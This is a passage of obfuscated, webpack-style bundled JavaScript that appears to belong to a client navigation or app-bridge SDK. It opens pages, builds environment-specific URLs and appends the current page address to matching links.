_0x39713e?(_0xe48d6[_0xddc83f(0x56e,'\x79\x4b\x77\x32')](_0xe48d6[_0xddc83f(0x595,'\x6e\x62\x43\x4c')],(0x0,_0x2512fd[_0xddc83f(0x21f,'\x58\x44\x40\x4f')])())&&window[_0xddc83f(0x50d,'\x43\x40\x71\x7a')]?_0x353d82&&_0x353d82[_0xddc83f(0x4c6,'\x79\x4b\x77\x32')]?window[_0xddc83f(0x36b,'\x6e\x34\x65\x56')][_0xddc83f(0x22a,'\x68\x49\x5e\x51')][_0xddc83f(0x566,'\x2a\x38\x33\x33')]({'\x73\x63\x68\x65\x6d\x61':_0x39713e,'\x69\x73\x4f\x70\x65\x6e\x45\x78\x69\x73\x74':_0x353d82[_0xddc83f(0x4c1,'\x21\x76\x4f\x4b')],'\x64\x61\x74\x61':_0xe48d6[_0xddc83f(0x4eb,'\x72\x67\x65\x73')](_0x140610,{},_0x353d82)}):window[_0xddc83f(0xe5,'\x24\x31\x79\x63')][_0xddc83f(0x3b2,'\x29\x40\x36\x6b')][_0xddc83f(0x4da,'\x2a\x74\x77\x70')]({'\x72\x65\x71\x75\x65\x73\x74\x55\x52\x4c':_0x39713e,'\x70\x61\x67\x65\x54\x69\x74\x6c\x65':_0x353d82[_0xddc83f(0x202,'\x79\x4b\x77\x32')],'\x69\x73\x4f\x70\x65\x6e\x45\x78\x69\x73\x74':_0x353d82[_0xddc83f(0xf9,'\x5b\x35\x49\x36')],'\x70\x61\x72\x61\x6d':_0xe48d6[_0xddc83f(0x126,'\x59\x5e\x45\x49')](_0x140610,{},_0x353d82)}):_0xe48d6[_0xddc83f(0x1bf,'\x31\x5d\x49\x55')](this[_0xddc83f(0x5dd,'\x5b\x52\x77\x54')],_0x183e50[_0xddc83f(0x385,'\x43\x40\x71\x7a')])&&(_0x58f628&&_0xe48d6[_0xddc83f(0x1f4,'\x68\x49\x5e\x51')](_0x58f628[_0xddc83f(0x20d,'\x71\x4a\x55\x51')],_0x2dc5cf[_0xddc83f(0x511,'\x29\x40\x36\x6b')])?window[_0xddc83f(0x121,'\x46\x77\x78\x4c')][_0xddc83f(0x2fa,'\x4d\x49\x4b\x2a')]=_0x39713e:(_0x58f628&&_0xe48d6[_0xddc83f(0x48f,'\x71\x4a\x55\x51')](_0x58f628[_0xddc83f(0x429,'\x69\x43\x5a\x25')],_0x2dc5cf[_0xddc83f(0x55a,'\x23\x39\x74\x66')])||_0xe48d6[_0xddc83f(0x354,'\x69\x43\x5a\x25')](_0x4f6867[_0xddc83f(0x366,'\x65\x47\x4c\x76')],_0x183e50[_0xddc83f(0x1b8,'\x6e\x62\x43\x4c')]))&&_0xe48d6[_0xddc83f(0x2a2,'\x42\x56\x45\x58')](_0xe48d6[_0xddc83f(0x2ca,'\x51\x35\x53\x33')],(0x0,_0x2512fd[_0xddc83f(0x353,'\x65\x47\x4c\x76')])())?window[_0xddc83f(0x182,'\x59\x5e\x45\x49')](_0x39713e):window[_0xddc83f(0x3ed,'\x71\x4a\x55\x51')][_0xddc83f(0x237,'\x4c\x57\x56\x6c')]=_0x39713e),_0x39713e):'';}},{'\x6b\x65\x79':_0xe48d6[_0x3ac61d(0x303,'\x4c\x6a\x2a\x6b')],'\x76\x61\x6c\x75\x65':function(_0x33eb5b){var _0x2a1ed1=_0x3ac61d,_0x25e1b7=_0xe48d6[_0x2a1ed1(0x589,'\x23\x39\x74\x66')](arguments[_0x2a1ed1(0x3f3,'\x42\x4e\x49\x39')],0x1)&&_0xe48d6[_0x2a1ed1(0x295,'\x72\x67\x65\x73')](void 0x0,arguments[0x1])?arguments[0x1]:{};return(0x0,_0x2512fd[_0x2a1ed1(0x334,'\x70\x47\x28\x5b')])(_0x33eb5b,_0x25e1b7);}},{'\x6b\x65\x79':_0xe48d6[_0x3ac61d(0x3fd,'\x34\x6a\x39\x79')],'\x76\x61\x6c\x75\x65':function(_0x52f526){var _0x1782dd=_0x3ac61d,_0x72f6f4={'\x55\x43\x4a\x6f\x54':function(_0x5094f4,_0x26feb7){var _0x48f849=_0x18fd;return _0xe48d6[_0x48f849(0x563,'\x54\x56\x4d\x55')](_0x5094f4,_0x26feb7);},'\x4d\x4e\x54\x4f\x41':_0xe48d6[_0x1782dd(0x12d,'\x71\x4a\x55\x51')],'\x4d\x4c\x51\x70\x68':function(_0x16dce0,_0x2e2d0d){var _0x15a930=_0x1782dd;return _0xe48d6[_0x15a930(0xce,'\x58\x44\x40\x4f')](_0x16dce0,_0x2e2d0d);},'\x5a\x62\x55\x72\x55':function(_0xb14814,_0x19efcf){var _0x30152d=_0x1782dd;return _0xe48d6[_0x30152d(0x230,'\x34\x6a\x39\x79')](_0xb14814,_0x19efcf);}},_0x5aaa67=this,_0x52a93a=_0xe48d6[_0x1782dd(0x495,'\x73\x69\x4d\x70')][_0x1782dd(0x44a,'\x50\x33\x47\x47')](_0x183e50[_0x1782dd(0x1dd,'\x34\x6a\x39\x79')],_0xe48d6[_0x1782dd(0x4db,'\x5b\x52\x77\x54')]),_0x331b2e=document[_0x1782dd(0x53e,'\x6e\x34\x65\x56')](''[_0x1782dd(0x476,'\x54\x56\x4d\x55')](_0xe48d6[_0x1782dd(0xd0,'\x33\x68\x26\x25')](_0x52f526,_0xe48d6[_0x1782dd(0xc3,'\x33\x68\x26\x25')]))[_0x1782dd(0x50a,'\x79\x5a\x61\x71')](_0x52a93a));Array[_0x1782dd(0x472,'\x6f\x31\x30\x74')][_0x1782dd(0x1e7,'\x33\x5e\x4e\x58')][_0x1782dd(0x140,'\x59\x5e\x45\x49')](_0x331b2e)[_0x1782dd(0x4d8,'\x29\x40\x36\x6b')](function(_0x449107){var _0x46713d=_0x1782dd,_0x2d17fc={'\x73\x73\x74\x44\x6f':function(_0x511b59,_0x524e8e){var _0x5109f0=_0x18fd;return _0x72f6f4[_0x5109f0(0x4a6,'\x6e\x34\x65\x56')](_0x511b59,_0x524e8e);},'\x6e\x6c\x43\x49\x6f':_0x72f6f4[_0x46713d(0x35a,'\x58\x44\x40\x4f')],'\x49\x61\x6f\x4d\x72':function(_0x3c177a,_0x7e616){var _0xa501e6=_0x46713d;return _0x72f6f4[_0xa501e6(0x458,'\x4d\x49\x4b\x2a')](_0x3c177a,_0x7e616);},'\x6b\x51\x6f\x73\x69':function(_0x3737d2,_0x56fb76){var _0x53593c=_0x46713d;return _0x72f6f4[_0x53593c(0x466,'\x64\x64\x72\x77')](_0x3737d2,_0x56fb76);},'\x6a\x75\x43\x43\x68':function(_0x93df7d,_0x3b0555){var _0x512208=_0x46713d;return _0x72f6f4[_0x512208(0x22c,'\x6f\x31\x30\x74')](_0x93df7d,_0x3b0555);}},_0x17959c=_0x449107[_0x46713d(0x277,'\x71\x6c\x6d\x21')];Object[_0x46713d(0x436,'\x52\x48\x70\x30')](_0x5aaa67[_0x46713d(0x2e3,'\x7a\x73\x62\x64')])[_0x46713d(0x542,'\x52\x48\x70\x30')](function(_0xd3d219){var _0x4a87aa=_0x46713d,_0x1f39f4=_0x5aaa67[_0x4a87aa(0x55d,'\x5b\x52\x77\x54')][_0xd3d219];if(_0x1f39f4[_0x4a87aa(0x207,'\x29\x40\x36\x6b')]&&_0x1f39f4[_0x4a87aa(0x1f2,'\x6f\x31\x30\x74')][_0x4a87aa(0xbd,'\x50\x33\x47\x47')](_0x17959c)){var _0x247423=_0x17959c;_0x2d17fc[_0x4a87aa(0x188,'\x5b\x52\x77\x54')](-0x1,_0x247423[_0x4a87aa(0xbc,'\x73\x69\x4d\x70')](_0x2d17fc[_0x4a87aa(0x4b3,'\x57\x59\x6e\x50')]))&&(_0x2d17fc[_0x4a87aa(0x2d1,'\x21\x76\x4f\x4b')](_0x247423[_0x4a87aa(0x533,'\x57\x59\x6e\x50')]('\x3f'),-0x1)&&_0x2d17fc[_0x4a87aa(0x137,'\x42\x21\x4d\x65')](_0x247423[_0x4a87aa(0x5b0,'\x5b\x30\x4c\x37')]('\x23'),-0x1)?_0x449107[_0x4a87aa(0x473,'\x42\x21\x4d\x65')]=''[_0x4a87aa(0x416,'\x59\x5e\x45\x49')](_0x247423[_0x4a87aa(0x1e0,'\x59\x5e\x45\x49')]('\x23')[0x0],'\x26')[_0x4a87aa(0x20a,'\x31\x5d\x49\x55')](_0x2d17fc[_0x4a87aa(0x34d,'\x37\x70\x21\x77')],'\x3d')[_0x4a87aa(0x44a,'\x50\x33\x47\x47')](_0x2d17fc[_0x4a87aa(0xe6,'\x24\x31\x79\x63')](encodeURIComponent,window[_0x4a87aa(0x40a,'\x73\x69\x4d\x70')][_0x4a87aa(0x259,'\x33\x5e\x4e\x58')]),'\x23')[_0x4a87aa(0x3f9,'\x69\x43\x5a\x25')](_0x247423[_0x4a87aa(0x4a4,'\x21\x76\x4f\x4b')]('\x23')[0x1]):_0x2d17fc[_0x4a87aa(0x297,'\x6e\x34\x65\x56')](_0x247423[_0x4a87aa(0x5a0,'\x33\x68\x26\x25')]('\x3f'),-0x1)&&_0x2d17fc[_0x4a87aa(0x35d,'\x79\x39\x66\x39')](-0x1,_0x247423[_0x4a87aa(0x5c9,'\x42\x21\x4d\x65')]('\x23'))?_0x449107[_0x4a87aa(0x451,'\x72\x67\x65\x73')]=''[_0x4a87aa(0x416,'\x59\x5e\x45\x49')](_0x247423,'\x26')[_0x4a87aa(0x1db,'\x57\x59\x6e\x50')](_0x2d17fc[_0x4a87aa(0x400,'\x42\x56\x45\x58')],'\x3d')[_0x4a87aa(0x390,'\x51\x35\x53\x33')](_0x2d17fc[_0x4a87aa(0x2ab,'\x64\x64\x72\x77')](encodeURIComponent,window[_0x4a87aa(0x363,'\x37\x70\x21\x77')][_0x4a87aa(0x5c8,'\x5b\x35\x49\x36')])):_0x2d17fc[_0x4a87aa(0x1d2,'\x4d\x49\x4b\x2a')](-0x1,_0x247423[_0x4a87aa(0x22b,'\x2a\x74\x77\x70')]('\x3f'))&&_0x2d17fc[_0x4a87aa(0x2d4,'\x52\x48\x70\x30')](_0x247423[_0x4a87aa(0x34f,'\x24\x31\x79\x63')]('\x23'),-0x1)?_0x449107[_0x4a87aa(0x28b,'\x29\x40\x36\x6b')]=''[_0x4a87aa(0x4d0,'\x42\x56\x45\x58')](_0x247423[_0x4a87aa(0x37b,'\x64\x64\x72\x77')]('\x23')[0x0],'\x3f')[_0x4a87aa(0x4bf,'\x43\x40\x71\x7a')](_0x2d17fc[_0x4a87aa(0x45e,'\x23\x39\x74\x66')],'\x3d')[_0x4a87aa(0x5e6,'\x2a\x74\x77\x70')](_0x2d17fc[_0x4a87aa(0x148,'\x74\x76\x30\x28')](encodeURIComponent,window[_0x4a87aa(0x494,'\x64\x64\x72\x77')][_0x4a87aa(0x359,'\x43\x40\x71\x7a')]),'\x23')[_0x4a87aa(0x50a,'\x79\x5a\x61\x71')](_0x247423[_0x4a87aa(0x24e,'\x52\x48\x70\x30')]('\x23')[0x1]):_0x449107[_0x4a87aa(0x545,'\x57\x59\x6e\x50')]=''[_0x4a87aa(0x404,'\x64\x64\x72\x77')](_0x247423,'\x3f')[_0x4a87aa(0x3a3,'\x79\x4b\x77\x32')](_0x2d17fc[_0x4a87aa(0x58e,'\x21\x76\x4f\x4b')],'\x3d')[_0x4a87aa(0x20a,'\x31\x5d\x49\x55')](_0x2d17fc[_0x4a87aa(0x32d,'\x58\x44\x40\x4f')](encodeURIComponent,window[_0x4a87aa(0x23c,'\x33\x5e\x4e\x58')][_0x4a87aa(0x2fa,'\x4d\x49\x4b\x2a')]))),_0x449107[_0x4a87aa(0x14d,'\x46\x77\x78\x4c')][_0x183e50[_0x4a87aa(0x53b,'\x52\x54\x6b\x33')]]=_0x183e50[_0x4a87aa(0x2a0,'\x43\x40\x71\x7a')];}return!0x0;});});}},{'\x6b\x65\x79':_0xe48d6[_0x3ac61d(0x556,'\x42\x21\x4d\x65')],'\x76\x61\x6c\x75\x65':function(_0xc9d91f){var _0x5195b8=_0x3ac61d;this[_0x5195b8(0x49c,'\x57\x59\x6e\x50')]=_0xc9d91f[_0x5195b8(0x55c,'\x4d\x49\x4b\x2a')]||this[_0x5195b8(0x3e2,'\x79\x5a\x61\x71')],this[_0x5195b8(0x5dd,'\x5b\x52\x77\x54')]=_0xc9d91f[_0x5195b8(0x11b,'\x42\x21\x4d\x65')]||this[_0x5195b8(0x4cb,'\x73\x69\x4d\x70')],this[_0x5195b8(0x5b3,'\x2a\x74\x77\x70')]=_0xc9d91f[_0x5195b8(0xcd,'\x79\x5a\x61\x71')],this[_0x5195b8(0x4d5,'\x64\x64\x72\x77')]();}},{'\x6b\x65\x79':_0xe48d6[_0x3ac61d(0x1d1,'\x5b\x35\x49\x36')],'\x76\x61\x6c\x75\x65':function(){var _0x55e604=_0x3ac61d;_0x29f6fa[_0x55e604(0x130,'\x54\x56\x4d\x55')](window[_0x55e604(0x1e3,'\x42\x4e\x49\x39')][_0x55e604(0x2c4,'\x50\x33\x47\x47')][_0x55e604(0x465,'\x2a\x38\x33\x33')](_0x1277b9[_0x55e604(0x3c6,'\x5b\x52\x77\x54')]),-0x1)&&(this[_0x55e604(0x310,'\x6f\x31\x30\x74')]=_0x29f6fa[_0x55e604(0x26e,'\x51\x35\x53\x33')]);}},{'\x6b\x65\x79':_0xe48d6[_0x3ac61d(0x2df,'\x34\x6a\x39\x79')],'\x76\x61\x6c\x75\x65':function(){var _0x1020bd=_0x3ac61d,_0x5efe42={'\x4d\x48\x7a\x43\x73':function(_0x27c58c,_0x504d0b){var _0x3c51f7=_0x18fd;return _0x29f6fa[_0x3c51f7(0x306,'\x52\x54\x6b\x33')](_0x27c58c,_0x504d0b);},'\x68\x4f\x68\x45\x6d':function(_0x32ac40,_0x41ca49,_0x2383a5){var _0x25871d=_0x18fd;return _0x29f6fa[_0x25871d(0x517,'\x70\x47\x28\x5b')](_0x32ac40,_0x41ca49,_0x2383a5);},'\x4c\x47\x49\x6c\x44':function(_0x24c269,_0x4c01ad,_0x43aff0){var _0x7dd493=_0x18fd;return _0x29f6fa[_0x7dd493(0x3eb,'\x5b\x35\x49\x36')](_0x24c269,_0x4c01ad,_0x43aff0);},'\x6d\x5a\x69\x70\x59':function(_0x1dc55e,_0x574193){var _0x5185ca=_0x18fd;return _0x29f6fa[_0x5185ca(0x28e,'\x74\x76\x30\x28')](_0x1dc55e,_0x574193);},'\x49\x7a\x54\x58\x44':_0x29f6fa[_0x1020bd(0x2b2,'\x5b\x30\x4c\x37')]},_0x8a2f9c=this;this[_0x1020bd(0x518,'\x24\x31\x79\x63')]=_0x4d7d7b[(0x0,_0x2512fd[_0x1020bd(0x5e5,'\x6f\x31\x30\x74')])()],this[_0x1020bd(0x48e,'\x2a\x74\x77\x70')]={},(this[_0x1020bd(0x1fa,'\x64\x64\x72\x77')]?this[_0x1020bd(0xd2,'\x71\x4a\x55\x51')][this[_0x1020bd(0x149,'\x69\x43\x5a\x25')]]:[])[_0x1020bd(0x285,'\x23\x39\x74\x66')][_0x1020bd(0x583,'\x54\x56\x4d\x55')](function(_0xcd47d1){var _0x52f094=_0x1020bd,_0x3c7157={'\x50\x52\x62\x47\x64':function(_0x5d2123,_0x5a5c72){var _0x14cf27=_0x18fd;return _0x5efe42[_0x14cf27(0x3b7,'\x71\x6c\x6d\x21')](_0x5d2123,_0x5a5c72);}},_0x2fc6dc=(0x0,_0x1277b9[_0x52f094(0x5de,'\x2a\x74\x77\x70')])({'\x68\x6f\x73\x74':_0xcd47d1[_0x52f094(0x1c3,'\x2a\x74\x77\x70')],'\x70\x61\x74\x68':_0xcd47d1[_0x52f094(0x5e8,'\x24\x31\x79\x63')],'\x65\x6e\x76':_0x8a2f9c[_0x52f094(0x412,'\x42\x56\x45\x58')],'\x69\x73\x49\x6e\x74\x6c':_0x8a2f9c[_0x52f094(0x35b,'\x31\x5d\x49\x55')]});_0xcd47d1=_0x5efe42[_0x52f094(0x4c2,'\x69\x43\x5a\x25')](_0x140610,_0x5efe42[_0x52f094(0x103,'\x5b\x52\x77\x54')](_0x140610,{},_0xcd47d1),_0x2fc6dc),_0x8a2f9c[_0x52f094(0x2eb,'\x33\x5e\x4e\x58')][_0xcd47d1['\x69\x64']]=_0xcd47d1,_0x5efe42[_0x52f094(0x118,'\x4c\x57\x56\x6c')](_0x5efe42[_0x52f094(0x38b,'\x7a\x73\x62\x64')],typeof _0xcd47d1[_0x52f094(0x153,'\x5b\x35\x49\x36')])?_0x8a2f9c[_0xcd47d1['\x69\x64']]=function(){var _0x2b6fe6=_0x52f094;for(var _0x5b1f4c=arguments[_0x2b6fe6(0x4bb,'\x71\x6c\x6d\x21')],_0x2ca9d8=new Array(_0x5b1f4c),_0x296fd1=0x0;_0x3c7157[_0x2b6fe6(0x177,'\x71\x4a\x55\x51')](_0x296fd1,_0x5b1f4c);_0x296fd1++)_0x2ca9d8[_0x296fd1]=arguments[_0x296fd1];return _0xcd47d1[_0x2b6fe6(0x5c5,'\x5b\x30\x4c\x37')][_0x2b6fe6(0x523,'\x69\x43\x5a\x25')](_0xcd47d1,_0x2ca9d8);}:_0x8a2f9c[_0xcd47d1['\x69\x64']]=function(_0x5bbd3b,_0x4a3aee){return _0x8a2f9c['\x67\x6f'](_0xcd47d1['\x69\x64'],_0x5bbd3b,_0x4a3aee);};});}}],[{'\x6b\x65\x79':_0xe48d6[_0x3ac61d(0x1a7,'\x4f\x6b\x79\x51')],'\x76\x61\x6c\x75\x65':function(_0x1736a4){var _0x16011f=_0x3ac61d;return this[_0x16011f(0x2a1,'\x4d\x49\x4b\x2a')]||(this[_0x16011f(0x396,'\x72\x67\x65\x73')]=new _0x41f88c(_0x1736a4)),this[_0x16011f(0x1b5,'\x42\x21\x4d\x65')];}}]),_0x41f88c;}());(0x0,_0x393e4b[_0x4e9203(0x106,'\x23\x39\x74\x66')])(_0x455557,_0x26d65f[_0x4e9203(0x4a1,'\x71\x4a\x55\x51')],void 0x0);var _0x4daea6=_0x455557;_0xa2efac[_0x4e9203(0x284,'\x4f\x6b\x79\x51')]=_0x4daea6;},function(_0x117cb7,_0x15b216){var _0xb757b6=_0x29817d,_0x5602c1={'\x53\x4a\x75\x6c\x55':function(_0x376abd,_0x4492f7){var _0x588210=_0x18fd;return _0x26d65f[_0x588210(0x345,'\x58\x44\x40\x4f')](_0x376abd,_0x4492f7);},'\x62\x6f\x41\x71\x41':_0x26d65f[_0xb757b6(0x18c,'\x79\x4b\x77\x32')],'\x6c\x4c\x6e\x58\x6d':function(_0x593ec6,_0x5bde63){var _0x16521d=_0xb757b6;return _0x26d65f[_0x16521d(0x442,'\x4c\x57\x56\x6c')](_0x593ec6,_0x5bde63);},'\x67\x77\x4e\x6c\x6c':function(_0x2dbd59,_0x126a21){var _0x533de0=_0xb757b6;return _0x26d65f[_0x533de0(0x3d0,'\x31\x5d\x49\x55')](_0x2dbd59,_0x126a21);},'\x6c\x47\x41\x72\x6a':_0x26d65f[_0xb757b6(0x2b5,'\x21\x69\x62\x7a')]};function _0x4e05fc(_0x5f31fa){var _0x1bc0d7=_0xb757b6;return _0x26d65f[_0x1bc0d7(0x592,'\x79\x5a\x61\x71')](_0x26d65f[_0x1bc0d7(0x146,'\x24\x31\x79\x63')],typeof Symbol)&&_0x26d65f[_0x1bc0d7(0x411,'\x71\x6c\x6d\x21')](_0x26d65f[_0x1bc0d7(0x1de,'\x64\x64\x72\x77')],typeof Symbol[_0x1bc0d7(0x28a,'\x79\x39\x66\x39')])?_0x117cb7[_0x1bc0d7(0x244,'\x79\x39\x66\x39')]=_0x4e05fc=function(_0x1ba262){return typeof _0x1ba262;}:_0x117cb7[_0x1bc0d7(0x22e,'\x50\x33\x47\x47')]=_0x4e05fc=function(_0xbe16e4){var _0x513f65=_0x1bc0d7;return _0xbe16e4&&_0x5602c1[_0x513f65(0xe0,'\x74\x76\x30\x28')](_0x5602c1[_0x513f65(0x19c,'\x52\x48\x70\x30')],typeof Symbol)&&_0x5602c1[_0x513f65(0x41a,'\x50\x33\x47\x47')](_0xbe16e4[_0x513f65(0x1b3,'\x31\x5d\x49\x55')],Symbol)&&_0x5602c1[_0x513f65(0x1bb,'\x21\x76\x4f\x4b')](_0xbe16e4,Symbol[_0x513f65(0x392,'\x23\x39\x74\x66')])?_0x5602c1[_0x513f65(0x551,'\x78\x28\x64\x4e')]:typeof _0xbe16e4;},_0x26d65f[_0x1bc0d7(0x321,'\x79\x4b\x77\x32')](_0x4e05fc,_0x5f31fa);}_0x117cb7[_0xb757b6(0x4f0,'\x7a\x73\x62\x64')]=_0x4e05fc;},function(_0x14f0d3,_0x5aed33,_0x7fe07c){'use strict';var _0x2b30a2=_0x29817d;var _0x22c5a6=_0x26d65f[_0x2b30a2(0x48d,'\x42\x21\x4d\x65')](_0x7fe07c,0x1);Object[_0x2b30a2(0x326,'\x24\x31\x79\x63')](_0x5aed33,_0x26d65f[_0x2b30a2(0x48a,'\x58\x44\x40\x4f')],{'\x76\x61\x6c\x75\x65':!0x0}),Object[_0x2b30a2(0x172,'\x4f\x6b\x79\x51')](_0x5aed33,_0x26d65f[_0x2b30a2(0x23e,'\x6f\x31\x30\x74')],{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x67\x65\x74':function(){var _0x2126b7=_0x2b30a2;return _0x5c0c5b[_0x2126b7(0xfc,'\x5b\x35\x49\x36')];}}),Object[_0x2b30a2(0x41d,'\x33\x5e\x4e\x58')](_0x5aed33,_0x26d65f[_0x2b30a2(0x152,'\x5b\x52\x77\x54')],{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x67\x65\x74':function(){var _0x3bc5a4=_0x2b30a2;return _0x357444[_0x3bc5a4(0x4f2,'\x51\x35\x53\x33')];}}),Object[_0x2b30a2(0x2c2,'\x42\x4e\x49\x39')](_0x5aed33,_0x26d65f[_0x2b30a2(0x2be,'\x33\x68\x26\x25')],{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x67\x65\x74':function(){var _0xce1930=_0x2b30a2;return _0x731a0e[_0xce1930(0x3d5,'\x33\x5e\x4e\x58')];}});var _0x5c0c5b=_0x26d65f[_0x2b30a2(0xfb,'\x71\x6c\x6d\x21')](_0x22c5a6,_0x26d65f[_0x2b30a2(0xc6,'\x23\x39\x74\x66')](_0x7fe07c,0xe)),_0x357444=_0x26d65f[_0x2b30a2(0x3e3,'\x52\x48\x70\x30')](_0x22c5a6,_0x26d65f[_0x2b30a2(0x309,'\x5b\x35\x49\x36')](_0x7fe07c,0x11)),_0x731a0e=_0x26d65f[_0x2b30a2(0x1a6,'\x24\x31\x79\x63')](_0x22c5a6,_0x26d65f[_0x2b30a2(0xda,'\x78\x28\x64\x4e')](_0x7fe07c,0x14));},function(_0x375331,_0x3292b1,_0x288ebf){'use strict';var _0x5a64a8=_0x29817d,_0x1e6d13=_0x26d65f[_0x5a64a8(0x537,'\x79\x5a\x61\x71')][_0x5a64a8(0x158,'\x79\x4b\x77\x32')]('\x7c'),_0x4576e5=0x0;while(!![]){switch(_0x1e6d13[_0x4576e5++]){case'\x30':var _0x2f4971=_0x26d65f[_0x5a64a8(0x54a,'\x71\x6c\x6d\x21')](_0x153d22,_0x26d65f[_0x5a64a8(0x571,'\x23\x39\x74\x66')](_0x288ebf,0xf)),_0x5cf089=_0x26d65f[_0x5a64a8(0x311,'\x51\x35\x53\x33')](_0x153d22,_0x26d65f[_0x5a64a8(0x4b0,'\x4c\x6a\x2a\x6b')](_0x288ebf,0x10)),_0x2ccd94={'\x69\x64':_0x26d65f[_0x5a64a8(0x562,'\x4d\x49\x4b\x2a')],'\x74\x65\x73\x74':_0x2f4971[_0x5a64a8(0x217,'\x7a\x73\x62\x64')],'\x70\x72\x6f\x64':_0x5cf089[_0x5a64a8(0x10a,'\x6f\x31\x30\x74')]};continue;case'\x31':_0x3292b1[_0x5a64a8(0x165,'\x64\x64\x72\x77')]=_0x2ccd94;continue;case'\x32':var _0x153d22=_0x26d65f[_0x5a64a8(0x1a9,'\x72\x67\x65\x73')](_0x288ebf,0x0);continue;case'\x33':Object[_0x5a64a8(0x5ad,'\x6f\x31\x30\x74')](_0x3292b1,_0x26d65f[_0x5a64a8(0x553,'\x79\x39\x66\x39')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x3292b1[_0x5a64a8(0x253,'\x54\x56\x4d\x55')]=void 0x0;continue;case'\x34':continue;}break;}},function(_0x54194e,_0x414535,_0x185115){'use strict';var _0x11a604=_0x29817d,_0x16ab94={'\x52\x66\x6c\x45\x6e':function(_0xfca889,_0x1e9102){var _0x3118e4=_0x18fd;return _0x26d65f[_0x3118e4(0xd1,'\x57\x59\x6e\x50')](_0xfca889,_0x1e9102);},'\x62\x75\x61\x61\x57':function(_0x22cc81,_0x51d7f2){var _0x5cf254=_0x18fd;return _0x26d65f[_0x5cf254(0x1cd,'\x4f\x6b\x79\x51')](_0x22cc81,_0x51d7f2);},'\x61\x75\x6b\x77\x4b':function(_0x5d499d,_0x5ba9c8){var _0x92de35=_0x18fd;return _0x26d65f[_0x92de35(0x1c9,'\x58\x44\x40\x4f')](_0x5d499d,_0x5ba9c8);},'\x41\x69\x65\x55\x57':function(_0x28098b,_0x4cc6ee,_0x4a3e60){var _0x4f5ee5=_0x18fd;return _0x26d65f[_0x4f5ee5(0x318,'\x33\x68\x26\x25')](_0x28098b,_0x4cc6ee,_0x4a3e60);},'\x61\x6c\x76\x4d\x57':function(_0x18b4a6,_0x1e9a68){var _0x446f11=_0x18fd;return _0x26d65f[_0x446f11(0x4c5,'\x6f\x31\x30\x74')](_0x18b4a6,_0x1e9a68);},'\x54\x79\x48\x45\x4c':function(_0x11918a,_0x13facb){var _0x1bf59a=_0x18fd;return _0x26d65f[_0x1bf59a(0x1ce,'\x65\x47\x4c\x76')](_0x11918a,_0x13facb);}};var _0x39b0fe=_0x26d65f[_0x11a604(0x4a5,'\x69\x43\x5a\x25')](_0x185115,0x0),_0x3764c7=_0x26d65f[_0x11a604(0x232,'\x33\x5e\x4e\x58')](_0x185115,0x1);Object[_0x11a604(0x4de,'\x42\x21\x4d\x65')](_0x414535,_0x26d65f[_0x11a604(0x475,'\x78\x28\x64\x4e')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x414535[_0x11a604(0xfd,'\x23\x39\x74\x66')]=void 0x0;var _0x1b4a9b=_0x26d65f[_0x11a604(0x3d9,'\x74\x76\x30\x28')](_0x3764c7,_0x26d65f[_0x11a604(0x42c,'\x4c\x57\x56\x6c')](_0x185115,0x2)),_0x5bf122=_0x26d65f[_0x11a604(0x3f8,'\x79\x39\x66\x39')](_0x39b0fe,_0x26d65f[_0x11a604(0x32a,'\x33\x5e\x4e\x58')](_0x185115,0x3));function _0x4b0ff1(_0x211b32,_0x491ece){var _0x274826=_0x11a604,_0xf3eb42=Object[_0x274826(0x314,'\x42\x4e\x49\x39')](_0x211b32);if(Object[_0x274826(0xcb,'\x79\x39\x66\x39')]){var _0x48bbe3=Object[_0x274826(0x5da,'\x7a\x73\x62\x64')](_0x211b32);_0x491ece&&(_0x48bbe3=_0x48bbe3[_0x274826(0x2f5,'\x69\x43\x5a\x25')](function(_0x1862b5){var _0x12b3a2=_0x274826;return Object[_0x12b3a2(0x10e,'\x72\x67\x65\x73')](_0x211b32,_0x1862b5)[_0x12b3a2(0x267,'\x31\x5d\x49\x55')];})),_0xf3eb42[_0x274826(0x3ee,'\x70\x47\x28\x5b')][_0x274826(0x1ca,'\x79\x4b\x77\x32')](_0xf3eb42,_0x48bbe3);}return _0xf3eb42;}var _0x4e3caf={'\x69\x64':_0x26d65f[_0x11a604(0x3d3,'\x51\x35\x53\x33')],'\x70\x61\x67\x65\x73':Object[_0x11a604(0xe3,'\x4d\x49\x4b\x2a')](_0x5bf122[_0x11a604(0x217,'\x7a\x73\x62\x64')][_0x11a604(0x577,'\x64\x64\x72\x77')])[_0x11a604(0x5c0,'\x4c\x6a\x2a\x6b')](function(_0x171a9a){var _0x2db89f=_0x11a604;return function(_0x22e5a9){var _0x62da66=_0x18fd;for(var _0xe7fac=0x1;_0x16ab94[_0x62da66(0x3d4,'\x7a\x73\x62\x64')](_0xe7fac,arguments[_0x62da66(0x593,'\x72\x67\x65\x73')]);_0xe7fac++){var _0x4c2333=_0x16ab94[_0x62da66(0x3b9,'\x78\x28\x64\x4e')](null,arguments[_0xe7fac])?arguments[_0xe7fac]:{};_0x16ab94[_0x62da66(0x312,'\x52\x54\x6b\x33')](_0xe7fac,0x2)?_0x16ab94[_0x62da66(0x5db,'\x23\x39\x74\x66')](_0x4b0ff1,_0x16ab94[_0x62da66(0x581,'\x4c\x6a\x2a\x6b')](Object,_0x4c2333),!0x0)[_0x62da66(0x516,'\x4c\x57\x56\x6c')](function(_0x537e9d){var _0x32591c=_0x62da66;(0x0,_0x1b4a9b[_0x32591c(0x44b,'\x5b\x52\x77\x54')])(_0x22e5a9,_0x537e9d,_0x4c2333[_0x537e9d]);}):Object[_0x62da66(0x4e1,'\x50\x33\x47\x47')]?Object[_0x62da66(0x4d9,'\x58\x44\x40\x4f')](_0x22e5a9,Object[_0x62da66(0x16a,'\x6f\x31\x30\x74')](_0x4c2333)):_0x16ab94[_0x62da66(0x105,'\x79\x39\x66\x39')](_0x4b0ff1,_0x16ab94[_0x62da66(0x2f9,'\x5b\x30\x4c\x37')](Object,_0x4c2333))[_0x62da66(0x2d9,'\x5b\x35\x49\x36')](function(_0x417738){var _0x4d1ae0=_0x62da66;Object[_0x4d1ae0(0x450,'\x69\x43\x5a\x25')](_0x22e5a9,_0x417738,Object[_0x4d1ae0(0x4f3,'\x42\x56\x45\x58')](_0x4c2333,_0x417738));});}return 